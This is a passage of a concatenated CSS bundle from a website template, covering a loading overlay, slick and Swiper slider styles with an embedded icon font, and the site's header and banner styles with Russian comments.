	font-size: 18px;
	z-index: 9999997 !important;
}

#lz-close {
	display: block;
	position: absolute;
	top: 2%;
	right: 2%;
	background: url("/local/templates/new_v_robot/css/../image/close.png") no-repeat 5px 5px;
	width: 16px;
	height: 16px;
	text-indent: -9999px;
	padding: 5px;
	opacity: 0.5;
	z-index: 9999998 !important;
}

#lz-close:hover {
	opacity: 1;
}

#lz-loading-center {
	width: 100%;
	height: 100%;
	position: relative;
	z-index: 9999999 !important;
}

#lz-loading-center > .lz-loading-center-box {
	position: fixed;
	left: 50%;
	top: 50%;
	height: 150px;
	width: 150px;
	margin-top: -75px;
	margin-left: -75px;
}

.lz-object {
	width: 20px;
	height: 20px;
	background-color: #FFF;
	float: left;
	margin-right: 20px;
	margin-top: 65px;
	-moz-border-radius: 50% 50% 50% 50%;
	-webkit-border-radius: 50% 50% 50% 50%;
	border-radius: 50% 50% 50% 50%;
}

#lz-object_one {
	-webkit-animation: object_one 1.5s infinite;
	animation: object_one 1.5s infinite;
}

#lz-object_two {
	-webkit-animation: object_two 1.5s infinite;
	animation: object_two 1.5s infinite;
	-webkit-animation-delay: 0.25s;
	animation-delay: 0.25s;
}

#lz-object_three {
	-webkit-animation: object_three 1.5s infinite;
	animation: object_three 1.5s infinite;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

@-webkit-keyframes object_one {
	75% {
		-webkit-transform: scale(0);
	}
}

@keyframes object_one {
	75% {
		transform: scale(0);
		-webkit-transform: scale(0);
	}
}

@-webkit-keyframes object_two {
	75% {
		-webkit-transform: scale(0);
	}
}

@keyframes object_two {
	75% {
		transform: scale(0);
		-webkit-transform: scale(0);
	}
}

@-webkit-keyframes object_three {
	75% {
		-webkit-transform: scale(0);
	}
}

@keyframes object_three {
	75% {
		transform: scale(0);
		-webkit-transform: scale(0);
	}
}

/* End */


/* Start:/local/templates/new_v_robot/css/slick.css?16075863601590*/
/* Slider */
.slick-slider
{
	position: relative;

	display: block;
	box-sizing: border-box;

	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list
{
	position: relative;

	display: block;
	overflow: hidden;

	margin: 0;
	padding: 0;
}
.slick-list:focus
{
	outline: none;
}
.slick-list.dragging
{
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track
{
	position: relative;
	top: 0;
	left: 0;

	display: block;
	margin-left: auto;
	margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
	display: table;

	content: '';
}
.slick-track:after
{
	clear: both;
}
.slick-loading .slick-track
{
	visibility: hidden;
}

.slick-slide
{
	display: none;
	float: left;

	height: 100%;
	min-height: 1px;
}
[dir='rtl'] .slick-slide
{
	float: right;
}
.slick-slide img
{
	display: block;
}
.slick-slide.slick-loading img
{
	display: none;
}
.slick-slide.dragging img
{
	pointer-events: none;
}
.slick-initialized .slick-slide
{
	display: block;
}
.slick-loading .slick-slide
{
	visibility: hidden;
}
.slick-vertical .slick-slide
{
	display: block;

	height: auto;

	border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
	display: none;
}

/* End */


/* Start:/local/templates/new_v_robot/css/slick-theme.css?16176276252878*/
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
	background: #fff url('/local/templates/new_v_robot/css/./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
	font-family: 'slick';
	font-weight: normal;
	font-style: normal;

	src: url('/local/templates/new_v_robot/css/./fonts/slick.eot');
	src: url('/local/templates/new_v_robot/css/./fonts/slick.eot?#iefix') format('embedded-opentype'), url('/local/templates/new_v_robot/css/./fonts/slick.woff') format('woff'), url('/local/templates/new_v_robot/css/./fonts/slick.ttf') format('truetype'), url('/local/templates/new_v_robot/css/./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
	font-size: 0;
	line-height: 0;

	position: absolute;
	top: 50%;

	display: block;

	width: 20px;
	height: 20px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);

	cursor: pointer;

	color: transparent;
	border: none;
	outline: none;
	background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
	color: transparent;
	outline: none;
	background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
	opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
	opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
	font-family: 'slick';
	font-size: 20px;
	line-height: 1;

	opacity: .75;
	color: white;

	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
	left: -25px;
}
[dir='rtl'] .slick-prev
{
	right: -25px;
	left: auto;
}
.slick-prev:before
{
	content: '←';
}
[dir='rtl'] .slick-prev:before
{
	content: '→';
}

.slick-next
{
	right: -25px;
}
[dir='rtl'] .slick-next
{
	right: auto;
	left: -25px;
}
.slick-next:before
{
	content: '→';
}
[dir='rtl'] .slick-next:before
{
	content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
	margin-bottom: 30px;
}

.slick-dots
{
	position: absolute;
	bottom: -25px;

	display: block;

	width: 100%;
	padding: 0;
	margin: 0;

	list-style: none;

	text-align: center;
}
.slick-dots li
{
	position: relative;

	display: inline-block;

	width: 20px;
	height: 20px;
	margin: 0 5px;
	padding: 0;

	cursor: pointer;
}
.slick-dots li button
{
	font-size: 0;
	line-height: 0;

	display: block;

	width: 20px;
	height: 20px;
	padding: 5px;

	cursor: pointer;

	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
	outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
	opacity: 1;
}
.slick-dots li button:before
{
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;

	position: absolute;
	top: 0;
	left: 0;

	width: 20px;
	height: 20px;

	content: '•';
	text-align: center;

	opacity: .25;
	color: black;

	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
	opacity: .75;
	color: black;
}

/* End */


/* Start:/local/templates/new_v_robot/css/swiper-bundle.min.css?162944996913883*/
/**
 * Swiper 6.6.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2021 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: May 19, 2021
 */

@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA') format('woff');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:35px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-container-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
/* End */


/* Start:/local/templates/new_v_robot/css/style.css?165212881489676*/
/*ОБЩИЕ СТИЛИ*/
@font-face {
	font-family: 'Exo 2.0 Light';
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Light.eot');
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Light.eot?#iefix') format('embedded-opentype'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Light.woff') format('woff'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Light.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}
@font-face {
	font-family: 'Exo 2.0 Regular';
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Regular.eot');
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Regular.eot?#iefix') format('embedded-opentype'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Regular.woff') format('woff'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}
@font-face {
	font-family: 'Exo 2.0 Medium';
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Medium.eot');
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-Medium.eot?#iefix') format('embedded-opentype'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Medium.woff') format('woff'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-Medium.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}
@font-face {
	font-family: 'Exo 2.0 Extra Bold';
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-ExtraBold.eot');
	src: url('/local/templates/new_v_robot/css/../fonts/Exo20-ExtraBold.eot?#iefix') format('embedded-opentype'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-ExtraBold.woff') format('woff'),
	url('/local/templates/new_v_robot/css/../fonts/Exo20-ExtraBold.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}
.news-right-article{
	/*width: 265px;*/
	max-width: 100%;
}
body {
	font-family: 'Exo 2.0 Light', "Arial", sans-serif;
	margin: 0;
	padding: 0;
	overflow-x: hidden;
}
header {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
}
figure {
	margin: 0;
}
h1, h2, h3 {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 48px;
	line-height: 58px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	margin: 0;
}
h2 {
	text-align: center;
}

video {
	width: 100%;
	height: auto;
}

img {
	max-width: 100%;
	object-fit: contain;
}

.titels {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 48px;
	line-height: 58px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	text-align: center;
	display: block;
	color: #780647;
	margin: 0;
}

h4 {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #780647;
	margin: 0;
}

span.name {
	display: block;
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 20px;
	color: #780647;
}
ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
a {
	text-decoration: none;
}
.new-detail-info p, .new-detail-info ul {
	margin: revert;
	padding: revert;
	/*list-style-type: revert;*/
	/*text-indent: 20px;*/
	/*text-align: justify;*/
}

.new-detail-info p img {
	height: 100%;
}

p {
	margin: 0;
}
.container {
	width: 1260px;
	margin: 0 auto;
	position: relative;
}
.container-main {
	width: 1050px;
	margin: 0 auto;
}
/*СТИЛИ ДЛЯ HEADER (начало)*/
.main-menuUnion{
	display: flex;
	flex-direction: column;
	position: relative;
	box-shadow: 0px 4px 40px rgb(255 102 63 / 30%);
	transition: all .2s ease;
	z-index: 9;
}
.main-header-first {
	background-color: #21324D;
	padding: 11px 0;
}
.main-menuUnion.out {
	/*transform: translateY(-49%);*/
	/*-webkit-transform: translateY(-49%);*/
	/*-moz-transform: translateY(-49%);*/
	/*-o-transform: translateY(-49%);*/
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 12;
}
.mobile-menuSwitcher{
	display: flex;
	align-items: center;
}
.mobile-menuSwitcher>ul{
	margin-right: 30px;
}
.main-header-firstUnion {
	display: flex;
	align-items: center;
	justify-content: space-between;
	position: relative;
	padding-top: 15px;
	padding-bottom: 20px;
}
.main-header-fUnion {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.header-phone-block {
	display: flex;
	justify-content: space-between;
	align-items: center;
	width: 85%;
}
.phone-block-list {
	display: flex;
	align-items: center;
}
.phone-block-list a {
	font-size: 14px;
	line-height: 17px;
	color: #DEE5F1;
	padding-left: 7px;
}
/*стили к ползунку языков (начало)*/
.switch {
	position: relative;
	display: inline-block;
	width: 36px;
	height: 20px;
}
.switch input {
	display:none;
}
.slider {
	position: absolute;
	cursor: pointer;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #152032;
	-webkit-transition: .4s;
	transition: .4s;
}
.slider:before {
	position: absolute;
	content: "";
	height: 16px;
	width: 16px;
	left: 2px;
	bottom: 2px;
	background-color: #FF663F;
	-webkit-transition: .4s;
	transition: .4s;
}
input:checked + .slider {
	background-color: #152032;
}
input:focus + .slider {
	box-shadow: 0 0 1px #2196F3;
}
input:checked + .slider:before {
	-webkit-transform: translateX(16px);
	-ms-transform: translateX(16px);
	transform: translateX(16px);
}
.slider.round {
	border-radius: 10px;
}
.slider.round:before {
	border-radius: 50%;
}
.header-language-item {
	display: flex;
	align-items: center;
}
.header-language-item a {
	font-size: 14px;
	line-height: 17px;
	text-transform: uppercase;
	color: #FFF7BF;
	padding-right: 10px;
	padding-left: 10px;
}
.header-language-item a:first-child {
	padding-left: 0;
}
.header-language-item a:last-child {
	padding-right: 0;
}
/*стили к ползунку языков (конец)*/
.main-header {
	/*position: fixed;*/
	/*z-index: 12;*/
	/*order: 0;*/
	/*top: 0;*/
	/*left: 0;*/
	/*right: 0;*/
	position: relative;
}
.header-secondList-item {
	font-size: 18px;
	line-height: 22px;
	text-transform: uppercase;
	color: #FFFFFF;
	display: flex;
	align-items: center;
	position: relative;
}

.header-secondList-item:nth-child(-n+2)::after {
	content: '';
	width: 0;
	height: 0;
	border-top: 8px solid #FF663F;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	margin-left: 7px;
}
.main-header-second {
	background: #780647;
	position: relative;
	order: 1;
}
.main-header-secondList {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 79%;
}
.mobile-main-header {
	display: none;
}
.header-secondList-link {
	font-size: 18px;
	line-height: 22px;
	text-transform: uppercase;
	color: #FFFFFF;
	transition: all 0.4s ease;
}
.header-secondList-link:hover {
	color: #FF663F;
}
.header-secondList-link__points {
	position: absolute;
	z-index: 9;
	top: 22px;
	left: -25px;
	width: 230px;
	max-height: 0;
	overflow-y: hidden;
	transition: max-height 0.4s linear;
}
.header-link__pointsItem {
	/*background-color: #780647;*/
	transition: all 0.4s ease;
}

.header-secondList-link__points {
	padding-top: 29px;
	background-color: #780647;
}

.header-link__pointsItem:hover {
	background-color: #952D4B;
}

.pointsItem-subparagraphs {
	font-size: 14px;
	line-height: 16px;
	text-transform: none;
	color: #FFFFFF;
	display: flex;
	align-items: center;
	padding: 14px 15px;
}
.menu-mobile-icons {
	display: none;
}
.mobile-menu-main {
	display: none;
}
/*СТИЛИ ДЛЯ HEADER (конец)*/

/*СТИЛИ К ГЛАВНОМУ БЛОКУ (начало)*/
.general-block {
	position: relative;
}
/*главный баннер*/
.banner-block {
	background: linear-gradient(0deg, #FFF7BF -1.29%, #FEEFB7 28.29%, #FCE2AB 56.06%, #F8D8A8 63.19%, #EFBD9E 75.32%, #DF918F 91.03%, #C9547A 109.48%, #BD336F 118.78%);
	position: relative;
	margin-top: -20px;
}
.banner-block-infoSubtitle {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #AE4E51;
	padding: 40px 0;
	max-width: 380px;
	width: 100%;
}
.banner-block-infoButton {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	padding: 15px 20px;
	display: inline-block;
	transition: all 0.3s ease;
}
.banner-block-infoButton:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.banner-block-union {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	position: relative;
}
.slick-dots li button:before {
	 font-family: auto;
}
.clients-list-item{
	display: flex;
	justify-content: center;
	align-items: center;
}
.banner-blockImage img {
	vertical-align: bottom;
}
.mobile-banner-blockImage {
	display: none;
}
.banner-blockImage {
	position: relative;
}
.banner-block-info {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.banner-im-animate {
	position: absolute;
	right: 100px;
	bottom: 0;
}
.rope {
	position: absolute;
	right: 25px;
	bottom: 40px;
}
.rope2 {
	position: absolute;
	bottom: 18px;
	left: 45px;
	z-index: 0;
}
.rope3 {
	position: relative;
	z-index: 2;
}
.rope4 {
	position: absolute;
	bottom: 27px;
	right: 20px;
}
.hand-pic {
	position: absolute;
	right: 128px;
	top: 31px;
	z-index: 3;
}
.man {
